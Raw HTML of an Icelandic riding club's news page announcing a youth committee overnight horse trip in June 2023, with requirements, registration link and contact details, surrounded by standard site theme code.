aria-label="Open submenu of RANGÁRHÖLLIN" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-117"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/rangarhollin/um-rangarhollina/" class="awb-menu__sub-a"><span>Um Rangárhöllina</span></a></li><li  id="menu-item-116"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/rangarhollin/dagskra-dagatal/" class="awb-menu__sub-a"><span>Dagskrá / Dagatal</span></a></li><li  id="menu-item-118"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/rangarhollin/verdskra/" class="awb-menu__sub-a"><span>Verðskrá</span></a></li></ul></li><li  id="menu-item-182"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-182 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="182"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">SKEIÐVANGUR</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of SKEIÐVANGUR" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-121"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/skeidvangur/um-skeidvang/" class="awb-menu__sub-a"><span>Um Skeiðvang</span></a></li><li  id="menu-item-120"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/skeidvangur/dagskra-dagatal/" class="awb-menu__sub-a"><span>Dagskrá / Dagatal</span></a></li><li  id="menu-item-122"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/skeidvangur/verdskra/" class="awb-menu__sub-a"><span>Verðskrá</span></a></li></ul></li><li  id="menu-item-183"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-183 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="183"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">RANGÁRBAKKAR</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of RANGÁRBAKKAR" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-114"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/rangarbakkar/um-svaedid/" class="awb-menu__sub-a"><span>Um svæðið</span></a></li></ul></li><li  id="menu-item-95"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="95"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.hmfgeysir.is/frettir/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">FRÉTTIR</span></a></li></ul></nav></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Ævintýrahestaferð Geysis</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="https://www.hmfgeysir.is" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.hmfgeysir.is/category/frettir/" class="fusion-breadcrumb-link"><span >Fréttir</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Ævintýrahestaferð Geysis</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-820" class="post post-820 type-post status-publish format-standard has-post-thumbnail hentry category-frettir">
						
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://www.hmfgeysir.is/wp-content/uploads/2023/05/345037603_1422244161955437_5072954642620870855_n.jpg" data-rel="iLightbox[gallery820]" title="" data-title="345037603_1422244161955437_5072954642620870855_n" data-caption="" aria-label="345037603_1422244161955437_5072954642620870855_n">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="2048" height="1536" src="https://www.hmfgeysir.is/wp-content/uploads/2023/05/345037603_1422244161955437_5072954642620870855_n.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.hmfgeysir.is/wp-content/uploads/2023/05/345037603_1422244161955437_5072954642620870855_n-200x150.jpg 200w, https://www.hmfgeysir.is/wp-content/uploads/2023/05/345037603_1422244161955437_5072954642620870855_n-400x300.jpg 400w, https://www.hmfgeysir.is/wp-content/uploads/2023/05/345037603_1422244161955437_5072954642620870855_n-600x450.jpg 600w, https://www.hmfgeysir.is/wp-content/uploads/2023/05/345037603_1422244161955437_5072954642620870855_n-800x600.jpg 800w, https://www.hmfgeysir.is/wp-content/uploads/2023/05/345037603_1422244161955437_5072954642620870855_n-1200x900.jpg 1200w, https://www.hmfgeysir.is/wp-content/uploads/2023/05/345037603_1422244161955437_5072954642620870855_n.jpg 2048w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 2048px" />									</a>
																					</li>

																																																																																																															</ul>
			</div>
						
															<h2 class="entry-title fusion-post-title">Ævintýrahestaferð Geysis</h2>										<div class="post-content">
				<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Það líður senn að árlegu hestaferðinni okkar hjá Æskulýðsnefnd Geysis.</div>
<div dir="auto"></div>
<div dir="auto">Opið fyrir skráningar til 6. júní.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto"></div>
<div dir="auto">Lagt verður af stað 14 júní um hádegi og haldið til fjalla, gist ein nótt í skála og riðið heim um miðjan dag 15 júní.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto"></div>
<div dir="auto">Hæfniskröfur:</div>
<div dir="auto">Aldurstakmar í ferðina er 10 ára (á árinu)</div>
<div dir="auto">Vera farin að ríða alveg sjálf og hafa úthald í 3-4 tíma reið.</div>
<div dir="auto">Hafa aðgang að góðum og henntugum hesti.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto"></div>
<div dir="auto">Riðið er um 15 km dagleið á einum hesti, með stoppum. Hesturinn þarf að vera vel járnaður og líkamlega hraustur.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto"></div>
<div dir="auto">Æskulýðsnefndin sér um allan mat og snarl fyrir börnin.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto"></div>
<div dir="auto">Skráning á <a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1fey0fg" tabindex="0" role="link" href="https://www.sportabler.com/shop/geysir?fbclid=IwAR2n5sdlIh_3wLKjglEw9Loo2AqPjltZT20RSPxCE0Gt6ds3t009Ut-PGI0" target="_blank" rel="nofollow noopener">www.sportabler.com/shop/geysir</a></div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto"></div>
<div dir="auto">Þegar nær dregur kemur listi til þátttakenda hvað skal hafa meðferðis.​</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto"></div>
<div dir="auto">Nánari upplýsingar veitir Alma Gulla Matthíasdóttir s: 6612401</div>
</div>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.hmfgeysir.is/author/geysir/" title="Færslur eftir þennan höfund: Hestamannafélagið Geysir" rel="author">Hestamannafélagið Geysir</a></span></span><span class="updated rich-snippet-hidden">2023-05-18T13:08:02+00:00</span><span>18. maí, 2023</span><span class="fusion-inline-sep">|</span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Deildu fréttinni</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hmfgeysir.is%2F2023%2F05%2F18%2Faevintyrahestaferd-geysis%2F&amp;t=%C3%86vint%C3%BDrahestafer%C3%B0%20Geysis" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fwww.hmfgeysir.is%2F2023%2F05%2F18%2Faevintyrahestaferd-geysis%2F&amp;text=%C3%86vint%C3%BDrahestafer%C3%B0%20Geysis" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.hmfgeysir.is%2F2023%2F05%2F18%2Faevintyrahestaferd-geysis%2F&amp;title=%C3%86vint%C3%BDrahestafer%C3%B0%20Geysis&amp;summary=%C3%9Ea%C3%B0%20l%C3%AD%C3%B0ur%20senn%20a%C3%B0%20%C3%A1rlegu%20hestafer%C3%B0inni%20okkar%20hj%C3%A1%20%C3%86skul%C3%BD%C3%B0snefnd%20Geysis.%0D%0A%0D%0AOpi%C3%B0%20fyrir%20skr%C3%A1ningar%20til%206.%20j%C3%BAn%C3%AD.%0D%0A%0D%0A%0D%0A%0D%0ALagt%20ver%C3%B0ur%20af%20sta%C3%B0%2014%20j%C3%BAn%C3%AD%20um%20h%C3%A1degi%20og%20haldi%C3%B0%20til%20fjalla%2C%20gist%20ein%20n%C3%B3tt%20%C3%AD%20sk%C3%A1la%20og%20ri%C3%B0i%C3%B0%20heim%20um%20mi%C3%B0jan%20dag%2015" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.hmfgeysir.is%2F2023%2F05%2F18%2Faevintyrahestaferd-geysis%2F&amp;description=%C3%9Ea%C3%B0%20l%C3%AD%C3%B0ur%20senn%20a%C3%B0%20%C3%A1rlegu%20hestafer%C3%B0inni%20okkar%20hj%C3%A1%20%C3%86skul%C3%BD%C3%B0snefnd%20Geysis.%0D%0A%0D%0AOpi%C3%B0%20fyrir%20skr%C3%A1ningar%20til%206.%20j%C3%BAn%C3%AD.%0D%0A%0D%0A%0D%0A%0D%0ALagt%20ver%C3%B0ur%20af%20sta%C3%B0%2014%20j%C3%BAn%C3%AD%20um%20h%C3%A1degi%20og%20haldi%C3%B0%20til%20fjalla%2C%20gist%20ein%20n%C3%B3tt%20%C3%AD%20sk%C3%A1la%20og%20ri%C3%B0i%C3%B0%20heim%20um%20mi%C3%B0jan%20dag%2015&amp;media=https%3A%2F%2Fwww.hmfgeysir.is%2Fwp-content%2Fuploads%2F2023%2F05%2F345037603_1422244161955437_5072954642620870855_n.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://www.hmfgeysir.is/2023/05/18/aevintyrahestaferd-geysis/&amp;subject=%C3%86vint%C3%BDrahestafer%C3%B0%20Geysis" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													
																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:61px;--awb-padding-bottom:37px;--awb-background-color:var(--awb-color5);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1331.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-three" style="--awb-text-color:var(--awb-color1);--awb-margin-bottom:0px;"><h3 class="fusion-title-heading title-heading-left" style="margin:0;">Hestamannafélagið Geysir</h3></div><div class="fusion-text fusion-text-1"><p><span style="color: #ffffff;">Rangárbakkar, Hella</span><br /><span style="color: #ffffff;">hmfgeysir@gmail.com</span></p>
</div><div class="fusion-text fusion-text-2"><p><span style="color: #ffffff;"><b>Formaður:</b></span><br />
<span style="color: #ffffff;">Eiríkur Vilhelm Sigurðsson</span><br />
<span style="color: #ffffff;">Sími ‭866 2632‬</span></p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color2);"><h4 class="fusion-title-heading title-heading-left" style="margin:0;">Færslur</h4></div><div class="fusion-post-cards fusion-post-cards-1 fusion-grid-archive fusion-grid-columns-1 fusion-grid-flex-grow" style="--awb-column-spacing:0px;--awb-dots-align:center;--awb-columns:1;--awb-active-filter-border-size:3px;--awb-filters-height:36px;--awb-row-spacing:15px;"><ul class="fusion-grid fusion-grid-1 fusion-flex-align-items-flex-start fusion-grid-posts-cards"><li class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-color:rgba(255,255,255,0);--awb-bg-color-hover:rgba(255,255,255,0);--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color2);--awb-margin-bottom:2px;--awb-link-color:var(--awb-color2);--awb-link-hover-color:var(--awb-custom_color_11);--awb-font-size:16px;"><h4 class="fusion-title-heading title-heading-left" style="font-family:&quot;Roboto&quot;;font-style:normal;font-weight:700;margin:0;font-size:1em;"><a href="https://www.hmfgeysir.is/2025/12/02/felagsstarfid-hefur-thu-ahuga-a-ad-starfa-i-nefndum-felagsins/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Félagsstarfið – Hefur þú áhuga á að starfa í nefndum félagsins?</a></h4></div><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color2);--awb-margin-bottom:0px;--awb-font-size:12px;"><h5 class="fusion-title-heading title-heading-left" style="font-family:&quot;Roboto&quot;;font-style:italic;font-weight:400;margin:0;font-size:1em;">2. desember, 2025</h5></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-color:rgba(255,255,255,0);--awb-bg-color-hover:rgba(255,255,255,0);--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color2);--awb-margin-bottom:2px;--awb-link-color:var(--awb-color2);--awb-link-hover-color:var(--awb-custom_color_11);--awb-font-size:16px;"><h4 class="fusion-title-heading title-heading-left" style="font-family:&quot;Roboto&quot;;font-style:normal;font-weight:700;margin:0;font-size:1em;"><a href="https://www.hmfgeysir.is/2025/11/22/uppskeruhatid-barna-og-unglinga-geysis/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Uppskeruhátíð barna og unglinga Geysis</a></h4></div><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color2);--awb-margin-bottom:0px;--awb-font-size:12px;"><h5 class="fusion-title-heading title-heading-left" style="font-family:&quot;Roboto&quot;;font-style:italic;font-weight:400;margin:0;font-size:1em;">22. nóvember, 2025</h5></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-color:rgba(255,255,255,0);--awb-bg-color-hover:rgba(255,255,255,0);--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color2);--awb-margin-bottom:2px;--awb-link-color:var(--awb-color2);--awb-link-hover-color:var(--awb-custom_color_11);--awb-font-size:16px;"><h4 class="fusion-title-heading title-heading-left" style="font-family:&quot;Roboto&quot;;font-style:normal;font-weight:700;margin:0;font-size:1em;"><a href="https://www.hmfgeysir.is/2025/11/18/af-frabaerri-uppskeruhatid-geysis/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Af frábærri uppskeruhátið Geysis</a></h4></div><div class="fusion-title title fusion-title-8 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color2);--awb-margin-bottom:0px;--awb-font-size:12px;"><h5 class="fusion-title-heading title-heading-left" style="font-family:&quot;Roboto&quot;;font-style:italic;font-weight:400;margin:0;font-size:1em;">18. nóvember, 2025</h5></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-color:rgba(255,255,255,0);--awb-bg-color-hover:rgba(255,255,255,0);--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-9 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color2);--awb-margin-bottom:2px;--awb-link-color:var(--awb-color2);--awb-link-hover-color:var(--awb-custom_color_11);--awb-font-size:16px;"><h4 class="fusion-title-heading title-heading-left" style="font-family:&quot;Roboto&quot;;font-style:normal;font-weight:700;margin:0;font-size:1em;"><a href="https://www.hmfgeysir.is/2025/11/15/uppskeruhatid-i-kvold/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Uppskeruhátíð í kvöld!</a></h4></div><div class="fusion-title title fusion-title-10 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color2);--awb-margin-bottom:0px;--awb-font-size:12px;"><h5 class="fusion-title-heading title-heading-left" style="font-family:&quot;Roboto&quot;;font-style:italic;font-weight:400;margin:0;font-size:1em;">15. nóvember, 2025</h5></div></div></li>
</ul></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-11 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color2);"><h4 class="fusion-title-heading title-heading-left" style="margin:0;">Viðburðir</h4></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-bottom:0px;--awb-background-color:var(--awb-color6);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-3"><p style="text-align: center;"><span style="color: #ffffff;">Hestamannafélagið Geysir © 2023. Öll réttindi áskilin.</span></p>
</div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"N\u00e6sti","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunnudagur","M\u00e1nudagur","\u00deri\u00f0judagur","Mi\u00f0vikudagur","Fimmtudagur","F\u00f6studagur","Laugardagur"],"dayNamesShort":["Sun","M\u00e1n","\u00deri","Mi\u00f0","Fim","F\u00f6s","Lau"],"dayNamesMin":["S","M","\u00de","M","F","F","L"],"monthNames":["jan\u00faar","febr\u00faar","mars","apr\u00edl","ma\u00ed","j\u00fan\u00ed","j\u00fal\u00ed","\u00e1g\u00fast","september","okt\u00f3ber","n\u00f3vember","desember"],"monthNamesShort":["jan\u00faar","febr\u00faar","mars","apr\u00edl","ma\u00ed","j\u00fan\u00ed","j\u00fal\u00ed","\u00e1g\u00fast","september","okt\u00f3ber","n\u00f3vember","desember"],"monthNamesMin":["jan","feb","mar","apr","ma\u00ed","j\u00fan","j\u00fal","\u00e1g\u00fa","sep","okt","n\u00f3v","des"],"nextText":"N\u00e6sti","prevText":"Fyrri","currentText":"\u00cd dag","closeText":"Loki\u00f0","today":"\u00cd dag","clear":"Clear"}};/* ]]> */ </script><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #e0dede;--wp--preset--color--awb-color-4: #a0ce4e;--wp--preset--color--awb-color-5: #096568;--wp--preset--color--awb-color-6: #06494b;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #1e1e1e;--wp--preset--color--awb-color-custom-10: #747474;--wp--preset--color--awb-color-custom-11: #ebeaea;--wp--preset--color--awb-color-custom-12: #e8e8e8;--wp--preset--color--awb-color-custom-13: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-14: #bebdbd;--wp--preset--color--awb-color-custom-15: #2d2d2d;--wp--preset--color--awb-color-custom-16: #e5e5e5;--wp--preset--color--awb-color-custom-17: #f8f8f8;--wp--preset--color--awb-color-custom-18: 